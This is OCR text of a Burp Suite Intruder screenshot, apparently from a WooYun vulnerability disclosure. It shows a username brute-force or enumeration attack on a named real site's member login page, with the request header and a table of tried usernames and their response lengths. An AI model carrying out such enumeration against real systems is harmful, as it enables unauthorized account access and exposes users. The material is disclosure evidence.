 Intruder attack 16
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
248 zhangjian 200 760
283 zhanglong 200 760
217 wangjianhua 200 766
339 zhangxiumei 200 766
313 zhangjianguo 200 769
298 lihao 200 2351
317 chenyulan 200 7422
326 lijianjun 200 7422
349 wanglili 200 14521
136 li 200 17208
229 liu 200 17210
5 lina 200 17212
Request Response
Raw Params Headers Hex
POST /member/index.cgi HTTP/1.1
Host: china.chemnet.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
? < + > Type a search term 0 matches
378 of 501
www.wooyun.org